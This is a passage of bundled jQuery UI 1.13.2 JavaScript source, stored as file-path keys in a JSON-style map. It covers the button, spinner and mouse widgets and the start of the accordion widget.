{\n                this.icon = $( \"<span>\" );\n\n                this._addClass( this.icon, \"ui-button-icon\", \"ui-icon\" );\n\n                if ( !this.options.showLabel ) {\n                    this._addClass( \"ui-button-icon-only\" );\n                }\n            } else if ( icon ) {\n\n                // If we are updating the icon remove the old icon class\n                this._removeClass( this.icon, null, this.options.icon );\n            }\n\n            // If we are updating the icon add the new icon class\n            if ( icon ) {\n                this._addClass( this.icon, null, value );\n            }\n\n            this._attachIcon( position );\n\n            // If the icon is on top or bottom we need to add the ui-widget-icon-block class and remove\n            // the iconSpace if there is one.\n            if ( displayBlock ) {\n                this._addClass( this.icon, null, \"ui-widget-icon-block\" );\n                if ( this.iconSpace ) {\n                    this.iconSpace.remove();\n                }\n            } else {\n\n                // Position is beginning or end so remove the ui-widget-icon-block class and add the\n                // space if it does not exist\n                if ( !this.iconSpace ) {\n                    this.iconSpace = $( \"<span> </span>\" );\n                    this._addClass( this.iconSpace, \"ui-button-icon-space\" );\n                }\n                this._removeClass( this.icon, null, \"ui-wiget-icon-block\" );\n                this._attachIconSpace( position );\n            }\n        },\n\n        _destroy: function() {\n            this.element.removeAttr( \"role\" );\n\n            if ( this.icon ) {\n                this.icon.remove();\n            }\n            if ( this.iconSpace ) {\n                this.iconSpace.remove();\n            }\n            if ( !this.hasTitle ) {\n                this.element.removeAttr( \"title\" );\n            }\n        },\n\n        _attachIconSpace: function( iconPosition ) {\n            this.icon[ /^(?:end|bottom)/.test( iconPosition ) ? \"before\" : \"after\" ]( this.iconSpace );\n        },\n\n        _attachIcon: function( iconPosition ) {\n            this.element[ /^(?:end|bottom)/.test( iconPosition ) ? \"append\" : \"prepend\" ]( this.icon );\n        },\n\n        _setOptions: function( options ) {\n            var newShowLabel = options.showLabel === undefined ?\n                    this.options.showLabel :\n                    options.showLabel,\n                newIcon = options.icon === undefined ? this.options.icon : options.icon;\n\n            if ( !newShowLabel && !newIcon ) {\n                options.showLabel = true;\n            }\n            this._super( options );\n        },\n\n        _setOption: function( key, value ) {\n            if ( key === \"icon\" ) {\n                if ( value ) {\n                    this._updateIcon( key, value );\n                } else if ( this.icon ) {\n                    this.icon.remove();\n                    if ( this.iconSpace ) {\n                        this.iconSpace.remove();\n                    }\n                }\n            }\n\n            if ( key === \"iconPosition\" ) {\n                this._updateIcon( key, value );\n            }\n\n            // Make sure we can't end up with a button that has neither text nor icon\n            if ( key === \"showLabel\" ) {\n                this._toggleClass( \"ui-button-icon-only\", null, !value );\n                this._updateTooltip();\n            }\n\n            if ( key === \"label\" ) {\n                if ( this.isInput ) {\n                    this.element.val( value );\n                } else {\n\n                    // If there is an icon, append it, else nothing then append the value\n                    // this avoids removal of the icon when setting label text\n                    this.element.html( value );\n                    if ( this.icon ) {\n                        this._attachIcon( this.options.iconPosition );\n                        this._attachIconSpace( this.options.iconPosition );\n                    }\n                }\n            }\n\n            this._super( key, value );\n\n            if ( key === \"disabled\" ) {\n                this._toggleClass( null, \"ui-state-disabled\", value );\n                this.element[ 0 ].disabled = value;\n                if ( value ) {\n                    this.element.trigger( \"blur\" );\n                }\n            }\n        },\n\n        refresh: function() {\n\n            // Make sure to only check disabled if its an element that supports this otherwise\n            // check for the disabled class to determine state\n            var isDisabled = this.element.is( \"input, button\" ) ?\n                this.element[ 0 ].disabled : this.element.hasClass( \"ui-button-disabled\" );\n\n            if ( isDisabled !== this.options.disabled ) {\n                this._setOptions( { disabled: isDisabled } );\n            }\n\n            this._updateTooltip();\n        }\n    } );\n\n// DEPRECATED\n    if ( $.uiBackCompat !== false ) {\n\n        // Text and Icons options\n        $.widget( \"ui.button\", $.ui.button, {\n            options: {\n                text: true,\n                icons: {\n                    primary: null,\n                    secondary: null\n                }\n            },\n\n            _create: function() {\n                if ( this.options.showLabel && !this.options.text ) {\n                    this.options.showLabel = this.options.text;\n                }\n                if ( !this.options.showLabel && this.options.text ) {\n                    this.options.text = this.options.showLabel;\n                }\n                if ( !this.options.icon && ( this.options.icons.primary ||\n                    this.options.icons.secondary ) ) {\n                    if ( this.options.icons.primary ) {\n                        this.options.icon = this.options.icons.primary;\n                    } else {\n                        this.options.icon = this.options.icons.secondary;\n                        this.options.iconPosition = \"end\";\n                    }\n                } else if ( this.options.icon ) {\n                    this.options.icons.primary = this.options.icon;\n                }\n                this._super();\n            },\n\n            _setOption: function( key, value ) {\n                if ( key === \"text\" ) {\n                    this._super( \"showLabel\", value );\n                    return;\n                }\n                if ( key === \"showLabel\" ) {\n                    this.options.text = value;\n                }\n                if ( key === \"icon\" ) {\n                    this.options.icons.primary = value;\n                }\n                if ( key === \"icons\" ) {\n                    if ( value.primary ) {\n                        this._super( \"icon\", value.primary );\n                        this._super( \"iconPosition\", \"beginning\" );\n                    } else if ( value.secondary ) {\n                        this._super( \"icon\", value.secondary );\n                        this._super( \"iconPosition\", \"end\" );\n                    }\n                }\n                this._superApply( arguments );\n            }\n        } );\n\n        $.fn.button = ( function( orig ) {\n            return function( options ) {\n                var isMethodCall = typeof options === \"string\";\n                var args = Array.prototype.slice.call( arguments, 1 );\n                var returnValue = this;\n\n                if ( isMethodCall ) {\n\n                    // If this is an empty collection, we need to have the instance method\n                    // return undefined instead of the jQuery instance\n                    if ( !this.length && options === \"instance\" ) {\n                        returnValue = undefined;\n                    } else {\n                        this.each( function() {\n                            var methodValue;\n                            var type = $( this ).attr( \"type\" );\n                            var name = type !== \"checkbox\" && type !== \"radio\" ?\n                                \"button\" :\n                                \"checkboxradio\";\n                            var instance = $.data( this, \"ui-\" + name );\n\n                            if ( options === \"instance\" ) {\n                                returnValue = instance;\n                                return false;\n                            }\n\n                            if ( !instance ) {\n                                return $.error( \"cannot call methods on button\" +\n                                    \" prior to initialization; \" +\n                                    \"attempted to call method '\" + options + \"'\" );\n                            }\n\n                            if ( typeof instance[ options ] !== \"function\" ||\n                                options.charAt( 0 ) === \"_\" ) {\n                                return $.error( \"no such method '\" + options + \"' for button\" +\n                                    \" widget instance\" );\n                            }\n\n                            methodValue = instance[ options ].apply( instance, args );\n\n                            if ( methodValue !== instance && methodValue !== undefined ) {\n                                returnValue = methodValue && methodValue.jquery ?\n                                    returnValue.pushStack( methodValue.get() ) :\n                                    methodValue;\n                                return false;\n                            }\n                        } );\n                    }\n                } else {\n\n                    // Allow multiple hashes to be passed on init\n                    if ( args.length ) {\n                        options = $.widget.extend.apply( null, [ options ].concat( args ) );\n                    }\n\n                    this.each( function() {\n                        var type = $( this ).attr( \"type\" );\n                        var name = type !== \"checkbox\" && type !== \"radio\" ? \"button\" : \"checkboxradio\";\n                        var instance = $.data( this, \"ui-\" + name );\n\n                        if ( instance ) {\n                            instance.option( options || {} );\n                            if ( instance._init ) {\n                                instance._init();\n                            }\n                        } else {\n                            if ( name === \"button\" ) {\n                                orig.call( $( this ), options );\n                                return;\n                            }\n\n                            $( this ).checkboxradio( $.extend( { icon: false }, options ) );\n                        }\n                    } );\n                }\n\n                return returnValue;\n            };\n        } )( $.fn.button );\n\n        $.fn.buttonset = function() {\n            if ( !$.ui.controlgroup ) {\n                $.error( \"Controlgroup widget missing\" );\n            }\n            if ( arguments[ 0 ] === \"option\" && arguments[ 1 ] === \"items\" && arguments[ 2 ] ) {\n                return this.controlgroup.apply( this,\n                    [ arguments[ 0 ], \"items.button\", arguments[ 2 ] ] );\n            }\n            if ( arguments[ 0 ] === \"option\" && arguments[ 1 ] === \"items\" ) {\n                return this.controlgroup.apply( this, [ arguments[ 0 ], \"items.button\" ] );\n            }\n            if ( typeof arguments[ 0 ] === \"object\" && arguments[ 0 ].items ) {\n                arguments[ 0 ].items = {\n                    button: arguments[ 0 ].items\n                };\n            }\n            return this.controlgroup.apply( this, arguments );\n        };\n    }\n\n    return $.ui.button;\n\n} );\n","jquery/ui-modules/widgets/spinner.js":"/*!\n * jQuery UI Spinner 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Spinner\n//>>group: Widgets\n//>>description: Displays buttons to easily input numbers via the keyboard or mouse.\n//>>docs: http://api.jqueryui.com/spinner/\n//>>demos: http://jqueryui.com/spinner/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/spinner.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"./button\",\n            \"../version\",\n            \"../keycode\",\n            \"../safe-active-element\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    function spinnerModifier( fn ) {\n        return function() {\n            var previous = this.element.val();\n            fn.apply( this, arguments );\n            this._refresh();\n            if ( previous !== this.element.val() ) {\n                this._trigger( \"change\" );\n            }\n        };\n    }\n\n    $.widget( \"ui.spinner\", {\n        version: \"1.13.2\",\n        defaultElement: \"<input>\",\n        widgetEventPrefix: \"spin\",\n        options: {\n            classes: {\n                \"ui-spinner\": \"ui-corner-all\",\n                \"ui-spinner-down\": \"ui-corner-br\",\n                \"ui-spinner-up\": \"ui-corner-tr\"\n            },\n            culture: null,\n            icons: {\n                down: \"ui-icon-triangle-1-s\",\n                up: \"ui-icon-triangle-1-n\"\n            },\n            incremental: true,\n            max: null,\n            min: null,\n            numberFormat: null,\n            page: 10,\n            step: 1,\n\n            change: null,\n            spin: null,\n            start: null,\n            stop: null\n        },\n\n        _create: function() {\n\n            // handle string values that need to be parsed\n            this._setOption( \"max\", this.options.max );\n            this._setOption( \"min\", this.options.min );\n            this._setOption( \"step\", this.options.step );\n\n            // Only format if there is a value, prevents the field from being marked\n            // as invalid in Firefox, see #9573.\n            if ( this.value() !== \"\" ) {\n\n                // Format the value, but don't constrain.\n                this._value( this.element.val(), true );\n            }\n\n            this._draw();\n            this._on( this._events );\n            this._refresh();\n\n            // Turning off autocomplete prevents the browser from remembering the\n            // value when navigating through history, so we re-enable autocomplete\n            // if the page is unloaded before the widget is destroyed. #7790\n            this._on( this.window, {\n                beforeunload: function() {\n                    this.element.removeAttr( \"autocomplete\" );\n                }\n            } );\n        },\n\n        _getCreateOptions: function() {\n            var options = this._super();\n            var element = this.element;\n\n            $.each( [ \"min\", \"max\", \"step\" ], function( i, option ) {\n                var value = element.attr( option );\n                if ( value != null && value.length ) {\n                    options[ option ] = value;\n                }\n            } );\n\n            return options;\n        },\n\n        _events: {\n            keydown: function( event ) {\n                if ( this._start( event ) && this._keydown( event ) ) {\n                    event.preventDefault();\n                }\n            },\n            keyup: \"_stop\",\n            focus: function() {\n                this.previous = this.element.val();\n            },\n            blur: function( event ) {\n                if ( this.cancelBlur ) {\n                    delete this.cancelBlur;\n                    return;\n                }\n\n                this._stop();\n                this._refresh();\n                if ( this.previous !== this.element.val() ) {\n                    this._trigger( \"change\", event );\n                }\n            },\n            mousewheel: function( event, delta ) {\n                var activeElement = $.ui.safeActiveElement( this.document[ 0 ] );\n                var isActive = this.element[ 0 ] === activeElement;\n\n                if ( !isActive || !delta ) {\n                    return;\n                }\n\n                if ( !this.spinning && !this._start( event ) ) {\n                    return false;\n                }\n\n                this._spin( ( delta > 0 ? 1 : -1 ) * this.options.step, event );\n                clearTimeout( this.mousewheelTimer );\n                this.mousewheelTimer = this._delay( function() {\n                    if ( this.spinning ) {\n                        this._stop( event );\n                    }\n                }, 100 );\n                event.preventDefault();\n            },\n            \"mousedown .ui-spinner-button\": function( event ) {\n                var previous;\n\n                // We never want the buttons to have focus; whenever the user is\n                // interacting with the spinner, the focus should be on the input.\n                // If the input is focused then this.previous is properly set from\n                // when the input first received focus. If the input is not focused\n                // then we need to set this.previous based on the value before spinning.\n                previous = this.element[ 0 ] === $.ui.safeActiveElement( this.document[ 0 ] ) ?\n                    this.previous : this.element.val();\n                function checkFocus() {\n                    var isActive = this.element[ 0 ] === $.ui.safeActiveElement( this.document[ 0 ] );\n                    if ( !isActive ) {\n                        this.element.trigger( \"focus\" );\n                        this.previous = previous;\n\n                        // support: IE\n                        // IE sets focus asynchronously, so we need to check if focus\n                        // moved off of the input because the user clicked on the button.\n                        this._delay( function() {\n                            this.previous = previous;\n                        } );\n                    }\n                }\n\n                // Ensure focus is on (or stays on) the text field\n                event.preventDefault();\n                checkFocus.call( this );\n\n                // Support: IE\n                // IE doesn't prevent moving focus even with event.preventDefault()\n                // so we set a flag to know when we should ignore the blur event\n                // and check (again) if focus moved off of the input.\n                this.cancelBlur = true;\n                this._delay( function() {\n                    delete this.cancelBlur;\n                    checkFocus.call( this );\n                } );\n\n                if ( this._start( event ) === false ) {\n                    return;\n                }\n\n                this._repeat( null, $( event.currentTarget )\n                    .hasClass( \"ui-spinner-up\" ) ? 1 : -1, event );\n            },\n            \"mouseup .ui-spinner-button\": \"_stop\",\n            \"mouseenter .ui-spinner-button\": function( event ) {\n\n                // button will add ui-state-active if mouse was down while mouseleave and kept down\n                if ( !$( event.currentTarget ).hasClass( \"ui-state-active\" ) ) {\n                    return;\n                }\n\n                if ( this._start( event ) === false ) {\n                    return false;\n                }\n                this._repeat( null, $( event.currentTarget )\n                    .hasClass( \"ui-spinner-up\" ) ? 1 : -1, event );\n            },\n\n            // TODO: do we really want to consider this a stop?\n            // shouldn't we just stop the repeater and wait until mouseup before\n            // we trigger the stop event?\n            \"mouseleave .ui-spinner-button\": \"_stop\"\n        },\n\n        // Support mobile enhanced option and make backcompat more sane\n        _enhance: function() {\n            this.uiSpinner = this.element\n                .attr( \"autocomplete\", \"off\" )\n                .wrap( \"<span>\" )\n                .parent()\n\n                // Add buttons\n                .append(\n                    \"<a></a><a></a>\"\n                );\n        },\n\n        _draw: function() {\n            this._enhance();\n\n            this._addClass( this.uiSpinner, \"ui-spinner\", \"ui-widget ui-widget-content\" );\n            this._addClass( \"ui-spinner-input\" );\n\n            this.element.attr( \"role\", \"spinbutton\" );\n\n            // Button bindings\n            this.buttons = this.uiSpinner.children( \"a\" )\n                .attr( \"tabIndex\", -1 )\n                .attr( \"aria-hidden\", true )\n                .button( {\n                    classes: {\n                        \"ui-button\": \"\"\n                    }\n                } );\n\n            // TODO: Right now button does not support classes this is already updated in button PR\n            this._removeClass( this.buttons, \"ui-corner-all\" );\n\n            this._addClass( this.buttons.first(), \"ui-spinner-button ui-spinner-up\" );\n            this._addClass( this.buttons.last(), \"ui-spinner-button ui-spinner-down\" );\n            this.buttons.first().button( {\n                \"icon\": this.options.icons.up,\n                \"showLabel\": false\n            } );\n            this.buttons.last().button( {\n                \"icon\": this.options.icons.down,\n                \"showLabel\": false\n            } );\n\n            // IE 6 doesn't understand height: 50% for the buttons\n            // unless the wrapper has an explicit height\n            if ( this.buttons.height() > Math.ceil( this.uiSpinner.height() * 0.5 ) &&\n                this.uiSpinner.height() > 0 ) {\n                this.uiSpinner.height( this.uiSpinner.height() );\n            }\n        },\n\n        _keydown: function( event ) {\n            var options = this.options,\n                keyCode = $.ui.keyCode;\n\n            switch ( event.keyCode ) {\n                case keyCode.UP:\n                    this._repeat( null, 1, event );\n                    return true;\n                case keyCode.DOWN:\n                    this._repeat( null, -1, event );\n                    return true;\n                case keyCode.PAGE_UP:\n                    this._repeat( null, options.page, event );\n                    return true;\n                case keyCode.PAGE_DOWN:\n                    this._repeat( null, -options.page, event );\n                    return true;\n            }\n\n            return false;\n        },\n\n        _start: function( event ) {\n            if ( !this.spinning && this._trigger( \"start\", event ) === false ) {\n                return false;\n            }\n\n            if ( !this.counter ) {\n                this.counter = 1;\n            }\n            this.spinning = true;\n            return true;\n        },\n\n        _repeat: function( i, steps, event ) {\n            i = i || 500;\n\n            clearTimeout( this.timer );\n            this.timer = this._delay( function() {\n                this._repeat( 40, steps, event );\n            }, i );\n\n            this._spin( steps * this.options.step, event );\n        },\n\n        _spin: function( step, event ) {\n            var value = this.value() || 0;\n\n            if ( !this.counter ) {\n                this.counter = 1;\n            }\n\n            value = this._adjustValue( value + step * this._increment( this.counter ) );\n\n            if ( !this.spinning || this._trigger( \"spin\", event, { value: value } ) !== false ) {\n                this._value( value );\n                this.counter++;\n            }\n        },\n\n        _increment: function( i ) {\n            var incremental = this.options.incremental;\n\n            if ( incremental ) {\n                return typeof incremental === \"function\" ?\n                    incremental( i ) :\n                    Math.floor( i * i * i / 50000 - i * i / 500 + 17 * i / 200 + 1 );\n            }\n\n            return 1;\n        },\n\n        _precision: function() {\n            var precision = this._precisionOf( this.options.step );\n            if ( this.options.min !== null ) {\n                precision = Math.max( precision, this._precisionOf( this.options.min ) );\n            }\n            return precision;\n        },\n\n        _precisionOf: function( num ) {\n            var str = num.toString(),\n                decimal = str.indexOf( \".\" );\n            return decimal === -1 ? 0 : str.length - decimal - 1;\n        },\n\n        _adjustValue: function( value ) {\n            var base, aboveMin,\n                options = this.options;\n\n            // Make sure we're at a valid step\n            // - find out where we are relative to the base (min or 0)\n            base = options.min !== null ? options.min : 0;\n            aboveMin = value - base;\n\n            // - round to the nearest step\n            aboveMin = Math.round( aboveMin / options.step ) * options.step;\n\n            // - rounding is based on 0, so adjust back to our base\n            value = base + aboveMin;\n\n            // Fix precision from bad JS floating point math\n            value = parseFloat( value.toFixed( this._precision() ) );\n\n            // Clamp the value\n            if ( options.max !== null && value > options.max ) {\n                return options.max;\n            }\n            if ( options.min !== null && value < options.min ) {\n                return options.min;\n            }\n\n            return value;\n        },\n\n        _stop: function( event ) {\n            if ( !this.spinning ) {\n                return;\n            }\n\n            clearTimeout( this.timer );\n            clearTimeout( this.mousewheelTimer );\n            this.counter = 0;\n            this.spinning = false;\n            this._trigger( \"stop\", event );\n        },\n\n        _setOption: function( key, value ) {\n            var prevValue, first, last;\n\n            if ( key === \"culture\" || key === \"numberFormat\" ) {\n                prevValue = this._parse( this.element.val() );\n                this.options[ key ] = value;\n                this.element.val( this._format( prevValue ) );\n                return;\n            }\n\n            if ( key === \"max\" || key === \"min\" || key === \"step\" ) {\n                if ( typeof value === \"string\" ) {\n                    value = this._parse( value );\n                }\n            }\n            if ( key === \"icons\" ) {\n                first = this.buttons.first().find( \".ui-icon\" );\n                this._removeClass( first, null, this.options.icons.up );\n                this._addClass( first, null, value.up );\n                last = this.buttons.last().find( \".ui-icon\" );\n                this._removeClass( last, null, this.options.icons.down );\n                this._addClass( last, null, value.down );\n            }\n\n            this._super( key, value );\n        },\n\n        _setOptionDisabled: function( value ) {\n            this._super( value );\n\n            this._toggleClass( this.uiSpinner, null, \"ui-state-disabled\", !!value );\n            this.element.prop( \"disabled\", !!value );\n            this.buttons.button( value ? \"disable\" : \"enable\" );\n        },\n\n        _setOptions: spinnerModifier( function( options ) {\n            this._super( options );\n        } ),\n\n        _parse: function( val ) {\n            if ( typeof val === \"string\" && val !== \"\" ) {\n                val = window.Globalize && this.options.numberFormat ?\n                    Globalize.parseFloat( val, 10, this.options.culture ) : +val;\n            }\n            return val === \"\" || isNaN( val ) ? null : val;\n        },\n\n        _format: function( value ) {\n            if ( value === \"\" ) {\n                return \"\";\n            }\n            return window.Globalize && this.options.numberFormat ?\n                Globalize.format( value, this.options.numberFormat, this.options.culture ) :\n                value;\n        },\n\n        _refresh: function() {\n            this.element.attr( {\n                \"aria-valuemin\": this.options.min,\n                \"aria-valuemax\": this.options.max,\n\n                // TODO: what should we do with values that can't be parsed?\n                \"aria-valuenow\": this._parse( this.element.val() )\n            } );\n        },\n\n        isValid: function() {\n            var value = this.value();\n\n            // Null is invalid\n            if ( value === null ) {\n                return false;\n            }\n\n            // If value gets adjusted, it's invalid\n            return value === this._adjustValue( value );\n        },\n\n        // Update the value without triggering change\n        _value: function( value, allowAny ) {\n            var parsed;\n            if ( value !== \"\" ) {\n                parsed = this._parse( value );\n                if ( parsed !== null ) {\n                    if ( !allowAny ) {\n                        parsed = this._adjustValue( parsed );\n                    }\n                    value = this._format( parsed );\n                }\n            }\n            this.element.val( value );\n            this._refresh();\n        },\n\n        _destroy: function() {\n            this.element\n                .prop( \"disabled\", false )\n                .removeAttr( \"autocomplete role aria-valuemin aria-valuemax aria-valuenow\" );\n\n            this.uiSpinner.replaceWith( this.element );\n        },\n\n        stepUp: spinnerModifier( function( steps ) {\n            this._stepUp( steps );\n        } ),\n        _stepUp: function( steps ) {\n            if ( this._start() ) {\n                this._spin( ( steps || 1 ) * this.options.step );\n                this._stop();\n            }\n        },\n\n        stepDown: spinnerModifier( function( steps ) {\n            this._stepDown( steps );\n        } ),\n        _stepDown: function( steps ) {\n            if ( this._start() ) {\n                this._spin( ( steps || 1 ) * -this.options.step );\n                this._stop();\n            }\n        },\n\n        pageUp: spinnerModifier( function( pages ) {\n            this._stepUp( ( pages || 1 ) * this.options.page );\n        } ),\n\n        pageDown: spinnerModifier( function( pages ) {\n            this._stepDown( ( pages || 1 ) * this.options.page );\n        } ),\n\n        value: function( newVal ) {\n            if ( !arguments.length ) {\n                return this._parse( this.element.val() );\n            }\n            spinnerModifier( this._value ).call( this, newVal );\n        },\n\n        widget: function() {\n            return this.uiSpinner;\n        }\n    } );\n\n// DEPRECATED\n// TODO: switch return back to widget declaration at top of file when this is removed\n    if ( $.uiBackCompat !== false ) {\n\n        // Backcompat for spinner html extension points\n        $.widget( \"ui.spinner\", $.ui.spinner, {\n            _enhance: function() {\n                this.uiSpinner = this.element\n                    .attr( \"autocomplete\", \"off\" )\n                    .wrap( this._uiSpinnerHtml() )\n                    .parent()\n\n                    // Add buttons\n                    .append( this._buttonHtml() );\n            },\n            _uiSpinnerHtml: function() {\n                return \"<span>\";\n            },\n\n            _buttonHtml: function() {\n                return \"<a></a><a></a>\";\n            }\n        } );\n    }\n\n    return $.ui.spinner;\n\n} );\n","jquery/ui-modules/widgets/mouse.js":"/*!\n * jQuery UI Mouse 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Mouse\n//>>group: Widgets\n//>>description: Abstracts mouse-based interactions to assist in creating certain widgets.\n//>>docs: http://api.jqueryui.com/mouse/\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"../ie\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    var mouseHandled = false;\n    $( document ).on( \"mouseup\", function() {\n        mouseHandled = false;\n    } );\n\n    return $.widget( \"ui.mouse\", {\n        version: \"1.13.2\",\n        options: {\n            cancel: \"input, textarea, button, select, option\",\n            distance: 1,\n            delay: 0\n        },\n        _mouseInit: function() {\n            var that = this;\n\n            this.element\n                .on( \"mousedown.\" + this.widgetName, function( event ) {\n                    return that._mouseDown( event );\n                } )\n                .on( \"click.\" + this.widgetName, function( event ) {\n                    if ( true === $.data( event.target, that.widgetName + \".preventClickEvent\" ) ) {\n                        $.removeData( event.target, that.widgetName + \".preventClickEvent\" );\n                        event.stopImmediatePropagation();\n                        return false;\n                    }\n                } );\n\n            this.started = false;\n        },\n\n        // TODO: make sure destroying one instance of mouse doesn't mess with\n        // other instances of mouse\n        _mouseDestroy: function() {\n            this.element.off( \".\" + this.widgetName );\n            if ( this._mouseMoveDelegate ) {\n                this.document\n                    .off( \"mousemove.\" + this.widgetName, this._mouseMoveDelegate )\n                    .off( \"mouseup.\" + this.widgetName, this._mouseUpDelegate );\n            }\n        },\n\n        _mouseDown: function( event ) {\n\n            // don't let more than one widget handle mouseStart\n            if ( mouseHandled ) {\n                return;\n            }\n\n            this._mouseMoved = false;\n\n            // We may have missed mouseup (out of window)\n            if ( this._mouseStarted ) {\n                this._mouseUp( event );\n            }\n\n            this._mouseDownEvent = event;\n\n            var that = this,\n                btnIsLeft = ( event.which === 1 ),\n\n                // event.target.nodeName works around a bug in IE 8 with\n                // disabled inputs (#7620)\n                elIsCancel = ( typeof this.options.cancel === \"string\" && event.target.nodeName ?\n                    $( event.target ).closest( this.options.cancel ).length : false );\n            if ( !btnIsLeft || elIsCancel || !this._mouseCapture( event ) ) {\n                return true;\n            }\n\n            this.mouseDelayMet = !this.options.delay;\n            if ( !this.mouseDelayMet ) {\n                this._mouseDelayTimer = setTimeout( function() {\n                    that.mouseDelayMet = true;\n                }, this.options.delay );\n            }\n\n            if ( this._mouseDistanceMet( event ) && this._mouseDelayMet( event ) ) {\n                this._mouseStarted = ( this._mouseStart( event ) !== false );\n                if ( !this._mouseStarted ) {\n                    event.preventDefault();\n                    return true;\n                }\n            }\n\n            // Click event may never have fired (Gecko & Opera)\n            if ( true === $.data( event.target, this.widgetName + \".preventClickEvent\" ) ) {\n                $.removeData( event.target, this.widgetName + \".preventClickEvent\" );\n            }\n\n            // These delegates are required to keep context\n            this._mouseMoveDelegate = function( event ) {\n                return that._mouseMove( event );\n            };\n            this._mouseUpDelegate = function( event ) {\n                return that._mouseUp( event );\n            };\n\n            this.document\n                .on( \"mousemove.\" + this.widgetName, this._mouseMoveDelegate )\n                .on( \"mouseup.\" + this.widgetName, this._mouseUpDelegate );\n\n            event.preventDefault();\n\n            mouseHandled = true;\n            return true;\n        },\n\n        _mouseMove: function( event ) {\n\n            // Only check for mouseups outside the document if you've moved inside the document\n            // at least once. This prevents the firing of mouseup in the case of IE<9, which will\n            // fire a mousemove event if content is placed under the cursor. See #7778\n            // Support: IE <9\n            if ( this._mouseMoved ) {\n\n                // IE mouseup check - mouseup happened when mouse was out of window\n                if ( $.ui.ie && ( !document.documentMode || document.documentMode < 9 ) &&\n                    !event.button ) {\n                    return this._mouseUp( event );\n\n                    // Iframe mouseup check - mouseup occurred in another document\n                } else if ( !event.which ) {\n\n                    // Support: Safari <=8 - 9\n                    // Safari sets which to 0 if you press any of the following keys\n                    // during a drag (#14461)\n                    if ( event.originalEvent.altKey || event.originalEvent.ctrlKey ||\n                        event.originalEvent.metaKey || event.originalEvent.shiftKey ) {\n                        this.ignoreMissingWhich = true;\n                    } else if ( !this.ignoreMissingWhich ) {\n                        return this._mouseUp( event );\n                    }\n                }\n            }\n\n            if ( event.which || event.button ) {\n                this._mouseMoved = true;\n            }\n\n            if ( this._mouseStarted ) {\n                this._mouseDrag( event );\n                return event.preventDefault();\n            }\n\n            if ( this._mouseDistanceMet( event ) && this._mouseDelayMet( event ) ) {\n                this._mouseStarted =\n                    ( this._mouseStart( this._mouseDownEvent, event ) !== false );\n                if ( this._mouseStarted ) {\n                    this._mouseDrag( event );\n                } else {\n                    this._mouseUp( event );\n                }\n            }\n\n            return !this._mouseStarted;\n        },\n\n        _mouseUp: function( event ) {\n            this.document\n                .off( \"mousemove.\" + this.widgetName, this._mouseMoveDelegate )\n                .off( \"mouseup.\" + this.widgetName, this._mouseUpDelegate );\n\n            if ( this._mouseStarted ) {\n                this._mouseStarted = false;\n\n                if ( event.target === this._mouseDownEvent.target ) {\n                    $.data( event.target, this.widgetName + \".preventClickEvent\", true );\n                }\n\n                this._mouseStop( event );\n            }\n\n            if ( this._mouseDelayTimer ) {\n                clearTimeout( this._mouseDelayTimer );\n                delete this._mouseDelayTimer;\n            }\n\n            this.ignoreMissingWhich = false;\n            mouseHandled = false;\n            event.preventDefault();\n        },\n\n        _mouseDistanceMet: function( event ) {\n            return ( Math.max(\n                    Math.abs( this._mouseDownEvent.pageX - event.pageX ),\n                    Math.abs( this._mouseDownEvent.pageY - event.pageY )\n                ) >= this.options.distance\n            );\n        },\n\n        _mouseDelayMet: function( /* event */ ) {\n            return this.mouseDelayMet;\n        },\n\n        // These are placeholder methods, to be overriden by extending plugin\n        _mouseStart: function( /* event */ ) {},\n        _mouseDrag: function( /* event */ ) {},\n        _mouseStop: function( /* event */ ) {},\n        _mouseCapture: function( /* event */ ) {\n            return true;\n        }\n    } );\n\n} );\n","jquery/ui-modules/widgets/accordion.js":"/*!\n * jQuery UI Accordion 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Accordion\n//>>group: Widgets\n/* eslint-disable max-len */\n//>>description: Displays collapsible content panels for presenting information in a limited amount of space.\n/* eslint-enable max-len */\n//>>docs: http://api.jqueryui.com/accordion/\n//>>demos: http://jqueryui.com/accordion/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/accordion.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"../version\",\n            \"../keycode\",\n            \"../unique-id\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.widget( \"ui.accordion\", {\n        version: \"1.13.2\",\n        options: {\n            active: 0,\n            animate: {},\n            classes: {\n                \"ui-accordion-header\": \"ui-corner-top\",\n                \"ui-accordion-header-collapsed\": \"ui-corner-all\",\n                \"ui-accordion-content\": \"ui-corner-bottom\"\n            },\n            collapsible: false,\n            event: \"click\",\n            header: function( elem ) {\n                return elem.find( \"> li > :first-child\" ).add( elem.find( \"> :not(li)\" ).even() );\n            },\n            heightStyle: \"auto\",\n            icons: {\n                activeHeader: \"ui-icon-triangle-1-s\",\n                header: \"ui-icon-triangle-1-e\"\n            },\n\n            // Callbacks\n            activate: null,\n            beforeActivate: null\n        },\n\n        hideProps: {\n            borderTopWidth: \"hide\",\n            borderBottomWidth: \"hide\",\n            paddingTop: \"hide\",\n            paddingBottom: \"hide\",\n            height: \"hide\"\n        },\n\n        showProps: {\n            borderTopWidth: \"show\",\n            